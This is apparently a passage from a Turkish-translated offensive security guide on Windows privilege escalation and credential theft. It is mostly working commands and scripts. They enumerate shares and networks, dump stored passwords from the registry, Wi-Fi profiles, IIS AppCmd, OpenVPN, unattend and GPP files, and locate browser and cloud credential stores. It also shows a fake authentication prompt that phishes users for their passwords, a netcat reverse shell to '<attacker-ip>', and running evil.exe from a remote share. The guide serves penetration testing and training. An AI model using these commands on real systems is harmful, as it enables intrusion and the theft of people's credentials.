PATH içindeki tüm klasörlerin izinlerini kontrol edin:
for %%A in ("%path:;=";"%") do ( cmd.exe /c icacls "%%~A" 2>nul | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo. )
Daha fazla bilgi için bu kontrolü nasıl kötüye kullanacağınız hakkında:
{% content-ref url="dll-hijacking/writable-sys-path-+dll-hijacking-privesc.md" %} writable-sys-path-+dll-hijacking-privesc.md {% endcontent-ref %}
Ağ
Paylaşımlar
net view #Get a list of computers
net view /all /domain [domainname] #Shares on the domains
net view \\computer /ALL #List shares of a computer
net use x: \\computer\share #Mount the share locally
net share #Check current shares
hosts dosyası
hosts dosyasında hardcoded olarak bulunan diğer bilinen bilgisayarları kontrol edin
type C:\Windows\System32\drivers\etc\hosts
Ağ Arayüzleri & DNS
ipconfig /all
Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address
Get-DnsClientServerAddress -AddressFamily IPv4 | ft
Açık Portlar
Dışarıdan kısıtlı hizmetleri kontrol edin
netstat -ano #Opened ports?
Yönlendirme Tablosu
route print
Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndex
ARP Tablosu
arp -A
Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex,IPAddress,L
Firewall Kuralları
Firewall ile ilgili komutlar için bu sayfayı kontrol edin (kuralları listele, kurallar oluştur, kapat, kapat...)
Daha fazla ağ enumerasyonu komutları burada
Windows Alt Sistemi için Linux (wsl)
C:\Windows\System32\bash.exe
C:\Windows\System32\wsl.exe
Binary bash.exe ayrıca C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe konumunda da bulunabilir.
Eğer root kullanıcısı alırsanız, herhangi bir portta dinleyebilirsiniz (ilk kez nc.exe kullanarak bir portta dinlediğinizde, GUI üzerinden nc'nin güvenlik duvarı tarafından izin verilip verilmeyeceğini soracaktır).
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Bash'i kök olarak kolayca başlatmak için --default-user root deneyebilirsiniz.
WSL dosya sistemini C:\Users\%USERNAME%\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\ klasöründe keşfedebilirsiniz.
Windows Kimlik Bilgileri
Winlogon Kimlik Bilgileri
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr /i "DefaultDomainName DefaultUserName DefaultPassword AltDefaultDomainName AltDefaultUserName AltDefaultPassword LastUsedUsername"
#Other way
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultPassword
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultPassword
Credentials manager / Windows vault
https://www.neowin.net/news/windows-7-exploring-credential-manager-and-windows-vault adresinden
Windows Vault, Windows'un kullanıcıları otomatik olarak giriş yapabileceği sunucular, web siteleri ve diğer programlar için kullanıcı kimlik bilgilerini saklar. İlk bakışta, bu kullanıcıların Facebook kimlik bilgilerini, Twitter kimlik bilgilerini, Gmail kimlik bilgilerini vb. saklayabileceği gibi görünebilir, böylece tarayıcılar aracılığıyla otomatik olarak giriş yapabilirler. Ama durum böyle değil.
Windows Vault, Windows'un kullanıcıları otomatik olarak giriş yapabileceği kimlik bilgilerini saklar, bu da demektir ki, herhangi bir kaynağa erişmek için kimlik bilgilerine ihtiyaç duyan Windows uygulaması (sunucu veya web sitesi) bu Credential Manager ve Windows Vault'tan yararlanabilir ve kullanıcıların her seferinde kullanıcı adı ve şifre girmesi yerine sağlanan kimlik bilgilerini kullanabilir.
Uygulamalar Credential Manager ile etkileşime geçmediği sürece, belirli bir kaynak için kimlik bilgilerini kullanmalarının mümkün olduğunu düşünmüyorum. Bu nedenle, uygulamanız vault'u kullanmak istiyorsa, bir şekilde kimlik bilgilerini istemek için kimlik bilgisi yöneticisi ile iletişim kurmalıdır ve varsayılan depolama vault'undan o kaynak için kimlik bilgilerini talep etmelidir.
Makinedeki saklanan kimlik bilgilerini listelemek için cmdkey kullanın.
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\Administrator
Sonra, kaydedilmiş kimlik bilgilerini kullanmak için runas komutunu /savecred seçenekleriyle kullanabilirsiniz. Aşağıdaki örnek, bir SMB paylaşımı aracılığıyla uzaktan bir ikili dosyayı çağırmaktadır.
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe"
runas komutunu sağlanan bir kimlik bilgileri seti ile kullanma.
C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"
Not edin ki mimikatz, lazagne, credentialfileview, VaultPasswordView veya Empire Powershells module kullanabilirsiniz.
DPAPI
Data Protection API (DPAPI), verilerin simetrik şifrelenmesi için bir yöntem sağlar ve esasen Windows işletim sistemi içinde asimetrik özel anahtarların simetrik şifrelenmesi için kullanılır. Bu şifreleme, entropiye önemli ölçüde katkıda bulunmak için bir kullanıcı veya sistem sırrını kullanır.
DPAPI, kullanıcı giriş sırlarından türetilen bir simetrik anahtar aracılığıyla anahtarların şifrelenmesini sağlar. Sistem şifrelemesi içeren senaryolarda, sistemin alan kimlik doğrulama sırlarını kullanır.
DPAPI kullanarak şifrelenmiş kullanıcı RSA anahtarları, %APPDATA%\Microsoft\Protect\{SID} dizininde saklanır; burada {SID}, kullanıcının Güvenlik Tanımlayıcısı'nı temsil eder. DPAPI anahtarı, kullanıcının özel anahtarlarını koruyan anahtar ile aynı dosyada yer alır ve genellikle 64 bayt rastgele veriden oluşur. (Bu dizine erişimin kısıtlandığını ve içeriğinin CMD'de dir komutu ile listelenemediğini, ancak PowerShell aracılığıyla listelenebileceğini not etmek önemlidir).
Get-ChildItem C:\Users\USER\AppData\Roaming\Microsoft\Protect\
Get-ChildItem C:\Users\USER\AppData\Local\Microsoft\Protect\
mimikatz modülünü dpapi::masterkey uygun argümanlarla (/pvk veya /rpc) kullanarak şifreyi çözebilirsiniz.
ana şifre ile korunan kimlik bilgisi dosyaları genellikle şurada bulunur:
dir C:\Users\username\AppData\Local\Microsoft\Credentials\
dir C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Local\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Roaming\Microsoft\Credentials\
mimikatz modülünü dpapi::cred uygun /masterkey ile şifreyi çözmek için kullanabilirsiniz.
Bellekten birçok DPAPI masterkey sekurlsa::dpapi modülü ile çıkarabilirsiniz (eğer root iseniz).
{% content-ref url="dpapi-extracting-passwords.md" %} dpapi-extracting-passwords.md {% endcontent-ref %}
PowerShell Kimlik Bilgileri
PowerShell kimlik bilgileri, şifrelenmiş kimlik bilgilerini rahatça saklamak için genellikle betik yazma ve otomasyon görevlerinde kullanılır. Kimlik bilgileri DPAPI kullanılarak korunur, bu genellikle yalnızca oluşturuldukları bilgisayarda aynı kullanıcı tarafından şifresinin çözülebileceği anlamına gelir.
Bir dosyadan PS kimlik bilgilerini şifrelemek için şunu yapabilirsiniz:
PS C:\> $credential = Import-Clixml -Path 'C:\pass.xml'
PS C:\> $credential.GetNetworkCredential().username
john
PS C:\htb> $credential.GetNetworkCredential().password
JustAPWD!
Wifi
#List saved Wifi using
netsh wlan show profile
#To get the clear-text password use
netsh wlan show profile <SSID> key=clear
#Oneliner to extract all wifi passwords
cls & echo. & for /f "tokens=3,* delims=: " %a in ('netsh wlan show profiles ^| find "Profile "') do @echo off > nul & (netsh wlan show profiles name="%b" key=clear | findstr "SSID Cipher Content" | find /v "Number" & echo.) & @echo on*
Kaydedilmiş RDP Bağlantıları
Onları HKEY_USERS\<SID>\Software\Microsoft\Terminal Server Client\Servers\
ve HKCU\Software\Microsoft\Terminal Server Client\Servers\ içinde bulabilirsiniz.
Son Çalıştırılan Komutlar
HCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
HKCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
Uzak Masaüstü Kimlik Bilgileri Yöneticisi
%localappdata%\Microsoft\Remote Desktop Connection Manager\RDCMan.settings
Use the Mimikatz dpapi::rdg module with appropriate /masterkey to decrypt any .rdg files
You can extract many DPAPI masterkeys from memory with the Mimikatz sekurlsa::dpapi module
Sticky Notes
İnsanlar genellikle Windows iş istasyonlarında şifreleri ve diğer bilgileri kaydetmek için StickyNotes uygulamasını kullanır, bunun bir veritabanı dosyası olduğunu fark etmeden. Bu dosya C:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite konumunda bulunur ve her zaman aranıp incelenmeye değerdir.
AppCmd.exe
AppCmd.exe'den şifreleri kurtarmak için Yönetici olmanız ve Yüksek Bütünlük seviyesinde çalıştırmanız gerektiğini unutmayın.
AppCmd.exe %systemroot%\system32\inetsrv\ dizininde bulunur.
Bu dosya mevcutsa, bazı kimlik bilgileri yapılandırılmış olabilir ve kurtarılabilir.
This code was extracted from PowerUP:
function Get-ApplicationHost {
$OrigError = $ErrorActionPreference
$ErrorActionPreference = "SilentlyContinue"
# Check if appcmd.exe exists
if (Test-Path ("$Env:SystemRoot\System32\inetsrv\appcmd.exe")) {
# Create data table to house results
$DataTable = New-Object System.Data.DataTable
# Create and name columns in the data table
$Null = $DataTable.Columns.Add("user")
$Null = $DataTable.Columns.Add("pass")
$Null = $DataTable.Columns.Add("type")
$Null = $DataTable.Columns.Add("vdir")
$Null = $DataTable.Columns.Add("apppool")
# Get list of application pools
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppools /text:name" | ForEach-Object {
# Get application pool name
$PoolName = $_
# Get username
$PoolUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.username"
$PoolUser = Invoke-Expression $PoolUserCmd
# Get password
$PoolPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.password"
$PoolPassword = Invoke-Expression $PoolPasswordCmd
# Check if credentials exists
if (($PoolPassword -ne "") -and ($PoolPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($PoolUser, $PoolPassword,'Application Pool','NA',$PoolName)
}
}
# Get list of virtual directories
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir /text:vdir.name" | ForEach-Object {
# Get Virtual Directory Name
$VdirName = $_
# Get username
$VdirUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:userName"
$VdirUser = Invoke-Expression $VdirUserCmd
# Get password
$VdirPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:password"
$VdirPassword = Invoke-Expression $VdirPasswordCmd
# Check if credentials exists
if (($VdirPassword -ne "") -and ($VdirPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($VdirUser, $VdirPassword,'Virtual Directory',$VdirName,'NA')
}
}
# Check if any passwords were found
if( $DataTable.rows.Count -gt 0 ) {
# Display results in list view that can feed into the pipeline
$DataTable | Sort-Object type,user,pass,vdir,apppool | Select-Object user,pass,type,vdir,apppool -Unique
}
else {
# Status user
Write-Verbose 'No application pool or virtual directory passwords were found.'
$False
}
}
else {
Write-Verbose 'Appcmd.exe does not exist in the default location.'
$False
}
$ErrorActionPreference = $OrigError
}
SCClient / SCCM
C:\Windows\CCM\SCClient.exe dosyasının var olup olmadığını kontrol edin.
Yükleyiciler SYSTEM ayrıcalıklarıyla çalıştırılır, birçoğu DLL Sideloading'e karşı savunmasızdır (Bilgi için https://github.com/enjoiz/Privesc).
$result = Get-WmiObject -Namespace "root\ccm\clientSDK" -Class CCM_Application -Property * | select Name,SoftwareVersion
if ($result) { $result }
else { Write "Not Installed." }
Dosyalar ve Kayıt Defteri (Kimlik Bilgileri)
Putty Kimlik Bilgileri
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" /s | findstr "HKEY_CURRENT_USER HostName PortNumber UserName PublicKeyFile PortForwardings ConnectionSharing ProxyPassword ProxyUsername" #Check the values saved in each session, user/password could be there
Putty SSH Host Anahtarları
reg query HKCU\Software\SimonTatham\PuTTY\SshHostKeys\
SSH anahtarları kayıt defterinde
SSH özel anahtarları kayıt defteri anahtarı HKCU\Software\OpenSSH\Agent\Keys içinde saklanabilir, bu yüzden orada ilginç bir şey olup olmadığını kontrol etmelisiniz:
reg query 'HKEY_CURRENT_USER\Software\OpenSSH\Agent\Keys'
Eğer o yolda herhangi bir giriş bulursanız, muhtemelen kaydedilmiş bir SSH anahtarıdır. Şifreli olarak saklanır ancak https://github.com/ropnop/windows_sshagent_extract kullanılarak kolayca şifresi çözülebilir.
Bu teknik hakkında daha fazla bilgi burada: https://blog.ropnop.com/extracting-ssh-private-keys-from-windows-10-ssh-agent/
Eğer ssh-agent servisi çalışmıyorsa ve başlangıçta otomatik olarak başlamasını istiyorsanız, şunu çalıştırın:
Get-Service ssh-agent | Set-Service -StartupType Automatic -PassThru | Start-Service
{% hint style="info" %}
Bu tekniğin artık geçerli olmadığı görünüyor. Bazı ssh anahtarları oluşturmaya, bunları ssh-add ile eklemeye ve bir makineye ssh ile giriş yapmaya çalıştım. HKCU\Software\OpenSSH\Agent\Keys kayıt defteri yok ve procmon, asimetrik anahtar kimlik doğrulaması sırasında dpapi.dll kullanımını tespit etmedi.
{% endhint %}
Beklenmeyen dosyalar
C:\Windows\sysprep\sysprep.xml
C:\Windows\sysprep\sysprep.inf
C:\Windows\sysprep.inf
C:\Windows\Panther\Unattended.xml
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\Panther\Unattend\Unattended.xml
C:\Windows\System32\Sysprep\unattend.xml
C:\Windows\System32\Sysprep\unattended.xml
C:\unattend.txt
C:\unattend.inf
dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul
You can also search for these files using metasploit: post/windows/gather/enum_unattend
Örnek içerik:
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64">
<AutoLogon>
<Password>U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==</Password>
<Enabled>true</Enabled>
<Username>Administrateur</Username>
</AutoLogon>
<UserAccounts>
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Group>administrators;users</Group>
<Name>Administrateur</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>
SAM & SYSTEM yedekleri
# Usually %SYSTEMROOT% = C:\Windows
%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\system
Bulut Kimlik Bilgileri
#From user home
.aws\credentials
AppData\Roaming\gcloud\credentials.db
AppData\Roaming\gcloud\legacy_credentials
AppData\Roaming\gcloud\access_tokens.db
.azure\accessTokens.json
.azure\azureProfile.json
McAfee SiteList.xml
SiteList.xml adında bir dosya arayın.
Cached GPP Pasword
Daha önce, Grup Politika Tercihleri (GPP) aracılığıyla bir grup makinede özel yerel yönetici hesaplarının dağıtımına olanak tanıyan bir özellik mevcuttu. Ancak, bu yöntemin önemli güvenlik açıkları vardı. Öncelikle, SYSVOL'da XML dosyası olarak saklanan Grup Politika Nesneleri (GPO'lar), herhangi bir etki alanı kullanıcısı tarafından erişilebilir durumdaydı. İkincisi, bu GPP'lerdeki şifreler, kamuya belgelenmiş varsayılan bir anahtar kullanılarak AES256 ile şifrelenmişti ve herhangi bir kimlik doğrulaması yapılmış kullanıcı tarafından çözülebiliyordu. Bu, kullanıcıların yükseltilmiş ayrıcalıklar elde etmesine olanak tanıdığı için ciddi bir risk oluşturuyordu.
Bu riski azaltmak için, boş olmayan bir "cpassword" alanı içeren yerel olarak önbelleğe alınmış GPP dosyalarını tarayan bir işlev geliştirildi. Böyle bir dosya bulunduğunda, işlev şifreyi çözer ve özel bir PowerShell nesnesi döndürür. Bu nesne, GPP hakkında ayrıntılar ve dosyanın konumu gibi bilgileri içerir ve bu güvenlik açığının tanımlanması ve giderilmesine yardımcı olur.
Bu dosyalar için C:\ProgramData\Microsoft\Group Policy\history veya C:\Documents and Settings\All Users\Application Data\Microsoft\Group Policy\history (W Vista'dan önce) dizininde arama yapın:
- Groups.xml
- Services.xml
- Scheduledtasks.xml
- DataSources.xml
- Printers.xml
- Drives.xml
cPassword'ı çözmek için:
#To decrypt these passwords you can decrypt it using
gpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw
Kullanarak crackmapexec şifreleri almak:
crackmapexec smb 10.10.10.10 -u username -p pwd -M gpp_autologin
IIS Web Config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
C:\inetpub\wwwroot\web.config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Get-Childitem –Path C:\xampp\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Örnek web.config ile kimlik bilgileri:
<authentication mode="Forms">
<forms name="login" loginUrl="/admin">
<credentials passwordFormat = "Clear">
<user name="Administrator" password="SuperAdminPassword" />
</credentials>
</forms>
</authentication>
OpenVPN kimlik bilgileri
Add-Type -AssemblyName System.Security
$keys = Get-ChildItem "HKCU:\Software\OpenVPN-GUI\configs"
$items = $keys | ForEach-Object {Get-ItemProperty $_.PsPath}
foreach ($item in $items)
{
$encryptedbytes=$item.'auth-data'
$entropy=$item.'entropy'
$entropy=$entropy[0..(($entropy.Length)-2)]
$decryptedbytes = [System.Security.Cryptography.ProtectedData]::Unprotect(
$encryptedBytes,
$entropy,
[System.Security.Cryptography.DataProtectionScope]::CurrentUser)
Write-Host ([System.Text.Encoding]::Unicode.GetString($decryptedbytes))
}
Günlükler
# IIS
C:\inetpub\logs\LogFiles\*
#Apache
Get-Childitem –Path C:\ -Include access.log,error.log -File -Recurse -ErrorAction SilentlyContinue
Kimlik bilgilerini isteyin
Her zaman kullanıcıdan kendi kimlik bilgilerini veya farklı bir kullanıcının kimlik bilgilerini girmesini isteyebilirsiniz eğer onların bilip bilmeyeceğini düşünüyorsanız (dikkat edin ki müşteriden doğrudan kimlik bilgilerini istemek gerçekten risklidir):
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+[Environment]::UserName,[Environment]::UserDomainName); $cred.getnetworkcredential().password
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+'anotherusername',[Environment]::UserDomainName); $cred.getnetworkcredential().password
#Get plaintext
$cred.GetNetworkCredential() | fl
Kimlik bilgilerini içerebilecek olası dosya adları
Daha önce düz metin veya Base64 formatında şifreler içeren bilinen dosyalar
$env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history
vnc.ini, ultravnc.ini, *vnc*
web.config
php.ini httpd.conf httpd-xampp.conf my.ini my.cnf (XAMPP, Apache, PHP)
SiteList.xml #McAfee
ConsoleHost_history.txt #PS-History
*.gpg
*.pgp
*config*.php
elasticsearch.y*ml
kibana.y*ml
*.p12
*.der
*.csr
*.cer
known_hosts
id_rsa
id_dsa
*.ovpn
anaconda-ks.cfg
hostapd.conf
rsyncd.conf
cesi.conf
supervisord.conf
tomcat-users.xml
*.kdbx
KeePass.config
Ntds.dit
SAM
SYSTEM
FreeSSHDservice.ini
access.log
error.log
server.xml
ConsoleHost_history.txt
setupinfo
setupinfo.bak
key3.db #Firefox
key4.db #Firefox
places.sqlite #Firefox
"Login Data" #Chrome
Cookies #Chrome
Bookmarks #Chrome
History #Chrome
TypedURLsTime #IE
TypedURLs #IE
%SYSTEMDRIVE%\pagefile.sys
%WINDIR%\debug\NetSetup.log
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\iis6.log
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
%WINDIR%\system32\CCM\logs\*.log
%USERPROFILE%\ntuser.dat
%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
Tüm önerilen dosyaları ara:
cd C:\
dir /s/b /A:-D RDCMan.settings == *.rdg == *_history* == httpd.conf == .htpasswd == .gitconfig == .git-credentials == Dockerfile == docker-compose.yml == access_tokens.db == accessTokens.json == azureProfile.json == appcmd.exe == scclient.exe == *.gpg$ == *.pgp$ == *config*.php == elasticsearch.y*ml == kibana.y*ml == *.p12$ == *.cer$ == known_hosts == *id_rsa* == *id_dsa* == *.ovpn == tomcat-users.xml == web.config == *.kdbx == KeePass.config == Ntds.dit == SAM == SYSTEM == security == software == FreeSSHDservice.ini == sysprep.inf == sysprep.xml == *vnc*.ini == *vnc*.c*nf* == *vnc*.txt == *vnc*.xml == php.ini == https.conf == https-xampp.conf == my.ini == my.cnf == access.log == error.log == server.xml == ConsoleHost_history.txt == pagefile.sys == NetSetup.log == iis6.log == AppEvent.Evt == SecEvent.Evt == default.sav == security.sav == software.sav == system.sav == ntuser.dat == index.dat == bash.exe == wsl.exe 2>nul | findstr /v ".dll"
Get-Childitem –Path C:\ -Include *unattend*,*sysprep* -File -Recurse -ErrorAction SilentlyContinue | where {($_.Name -like "*.xml" -or $_.Name -like "*.txt" -or $_.Name -like "*.ini")}
Credentials in the RecycleBin
Bin'i kontrol ederek içinde kimlik bilgileri aramalısınız.
Birçok program tarafından kaydedilen şifreleri kurtarmak için şunları kullanabilirsiniz: http://www.nirsoft.net/password_recovery_tools.html
Inside the registry
Kimlik bilgileri içeren diğer olası kayıt defteri anahtarları
reg query "HKCU\Software\ORL\WinVNC3\Password"
reg query "HKLM\SYSTEM\CurrentControlSet\Services\SNMP" /s
reg query "HKCU\Software\TightVNC\Server"
reg query "HKCU\Software\OpenSSH\Agent\Key"
Açık SSH anahtarlarını kayıt defterinden çıkarın.
Tarayıcı Geçmişi
Chrome veya Firefox'tan şifrelerin saklandığı veritabanlarını kontrol etmelisiniz.
Ayrıca tarayıcıların geçmişini, yer imlerini ve favorilerini kontrol edin, belki bazı şifreler burada saklanmıştır.
Tarayıcılardan şifreleri çıkarmak için araçlar:
- Mimikatz:
dpapi::chrome - SharpWeb
- SharpChromium
- SharpDPAPI
COM DLL Üzerine Yazma
Bileşen Nesne Modeli (COM), farklı dillerdeki yazılım bileşenleri arasında iletişim sağlamak için Windows işletim sistemine entegre edilmiş bir teknolojidir. Her COM bileşeni, bir sınıf kimliği (CLSID) ile tanımlanır ve her bileşen, bir veya daha fazla arayüz aracılığıyla işlevsellik sunar; bu arayüzler, arayüz kimlikleri (IIDs) ile tanımlanır.
COM sınıfları ve arayüzleri, kayıt defterinde HKEY_CLASSES_ROOT\CLSID ve HKEY_CLASSES_ROOT\Interface altında tanımlanmıştır. Bu kayıt defteri, HKEY_LOCAL_MACHINE\Software\Classes + HKEY_CURRENT_USER\Software\Classes = HKEY_CLASSES_ROOT birleştirilerek oluşturulur.
Bu kayıt defterinin CLSID'leri içinde, bir DLL'ye işaret eden bir varsayılan değer içeren InProcServer32 adlı alt kayıt defterini bulabilirsiniz ve ThreadingModel adlı bir değer, Apartment (Tek İş Parçacığı), Free (Çoklu İş Parçacığı), Both (Tek veya Çoklu) veya Neutral (İş Parçacığı Nötr) olabilir.
Temelde, yürütülecek olan herhangi bir DLL'yi üzerine yazabilirseniz, o DLL farklı bir kullanıcı tarafından yürütülecekse yetki yükseltmesi yapabilirsiniz.
Saldırganların COM Hijacking'i nasıl bir kalıcılık mekanizması olarak kullandığını öğrenmek için kontrol edin:
{% content-ref url="com-hijacking.md" %} com-hijacking.md {% endcontent-ref %}
Dosyalarda ve kayıt defterinde genel şifre arama
Dosya içeriklerini arayın
cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt
findstr /si password *.xml *.ini *.txt *.config
findstr /spin "password" *.*
Belirli bir dosya adıyla bir dosya arayın
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
where /R C:\ user.txt
where /R C:\ *.ini
Anahtar adları ve şifreler için kayıt defterini ara
REG QUERY HKLM /F "password" /t REG_SZ /S /K
REG QUERY HKCU /F "password" /t REG_SZ /S /K
REG QUERY HKLM /F "password" /t REG_SZ /S /d
REG QUERY HKCU /F "password" /t REG_SZ /S /d
Parola arayan araçlar
MSF-Credentials Plugin bir msf eklentisidir. Bu eklentiyi, kurbanın içindeki kimlik bilgilerini arayan her metasploit POST modülünü otomatik olarak çalıştırmak için oluşturdum.
Winpeas bu sayfada belirtilen parolaları içeren tüm dosyaları otomatik olarak arar.
Lazagne bir sistemden parola çıkarmak için başka bir harika araçtır.
SessionGopher aracı, oturumlar, kullanıcı adları ve parolalar için, bu verileri düz metin olarak kaydeden çeşitli araçları arar (PuTTY, WinSCP, FileZilla, SuperPuTTY ve RDP)
Import-Module path\to\SessionGopher.ps1;
Invoke-SessionGopher -Thorough
Invoke-SessionGopher -AllDomain -o
Invoke-SessionGopher -AllDomain -u domain.com\adm-arvanaghi -p s3cr3tP@ss
Sızdırılan İşlemciler
SYSTEM olarak çalışan bir süreç yeni bir süreç açtığında (OpenProcess()) tam erişim ile. Aynı süreç düşük ayrıcalıklarla yeni bir süreç oluşturduğunda (CreateProcess()) ana sürecin tüm açık işlemcilerini miras alır.
Eğer düşük ayrıcalıklı sürece tam erişiminiz varsa, OpenProcess() ile oluşturulan ayrıca ayrıcalıklı sürece açık işlemciyi alabilir ve bir shellcode enjekte edebilirsiniz.
Bu örneği okuyarak bu güvenlik açığını nasıl tespit edip istismar edeceğiniz hakkında daha fazla bilgi edinebilirsiniz.
Farklı izin seviyeleri (sadece tam erişim değil) ile miras alınan süreçler ve iş parçacıkları için daha fazla açık işlemciyi nasıl test edip istismar edeceğinize dair daha kapsamlı bir açıklama için bu diğer yazıyı okuyun.
İsimlendirilmiş Boru Müşteri Taklidi
Paylaşılan bellek segmentleri, borular olarak adlandırılır, süreç iletişimi ve veri transferini sağlar.
Windows, İsimlendirilmiş Borular adı verilen bir özellik sunar ve bu, ilgisiz süreçlerin verileri paylaşmasına olanak tanır, hatta farklı ağlar üzerinden bile. Bu, isimlendirilmiş boru sunucusu ve isimlendirilmiş boru istemcisi olarak tanımlanan rollerle bir istemci/sunucu mimarisine benzer.
Bir istemci tarafından bir boru aracılığıyla veri gönderildiğinde, boruyu kuran sunucu, gerekli SeImpersonate haklarına sahip olması durumunda istemcinin kimliğini üstlenme yeteneğine sahiptir. Bir boru aracılığıyla iletişim kuran ayrıca ayrıcalıklı bir süreci tanımlamak, o sürecin sizin kurduğunuz boruyla etkileşime girdiğinde kimliğini benimseyerek daha yüksek ayrıcalıklar elde etme fırsatı sunar. Böyle bir saldırıyı gerçekleştirmek için talimatlar burada ve burada bulunabilir.
Ayrıca, aşağıdaki araç, burp gibi bir araçla isimlendirilmiş boru iletişimini kesmeyi sağlar: https://github.com/gabriel-sztejnworcel/pipe-intercept ve bu araç, privesc bulmak için tüm boruları listeleyip görmenizi sağlar https://github.com/cyberark/PipeViewer
Çeşitli
Şifreler için Komut Satırlarını İzleme
Bir kullanıcı olarak bir shell aldığınızda, komut satırında kimlik bilgilerini geçiren planlanmış görevler veya başka süreçler olabilir. Aşağıdaki script, her iki saniyede bir süreç komut satırlarını yakalar ve mevcut durumu önceki durumla karşılaştırarak herhangi bir farkı çıktılar.
while($true)
{
$process = Get-WmiObject Win32_Process | Select-Object CommandLine
Start-Sleep 1
$process2 = Get-WmiObject Win32_Process | Select-Object CommandLine
Compare-Object -ReferenceObject $process -DifferenceObject $process2
}
Süreçlerden Şifre Çalma
Düşük Yetkili Kullanıcıdan NT\AUTHORITY SYSTEM'a (CVE-2019-1388) / UAC Atlatma
Grafik arayüzüne (konsol veya RDP aracılığıyla) erişiminiz varsa ve UAC etkinse, bazı Microsoft Windows sürümlerinde yetkisiz bir kullanıcıdan "NT\AUTHORITY SYSTEM" gibi bir terminal veya başka bir süreci çalıştırmak mümkündür.
Bu, aynı anda yetki yükseltme ve UAC'yi atlatma olanağı sağlar ve aynı zafiyetle gerçekleştirilir. Ayrıca, herhangi bir şey yüklemeye gerek yoktur ve süreç sırasında kullanılan ikili dosya, Microsoft tarafından imzalanmış ve verilmiştir.
Etkilenen sistemlerden bazıları şunlardır:
SERVER
======
Windows 2008r2 7601 ** link OPENED AS SYSTEM **
Windows 2012r2 9600 ** link OPENED AS SYSTEM **
Windows 2016 14393 ** link OPENED AS SYSTEM **
Windows 2019 17763 link NOT opened
WORKSTATION
===========
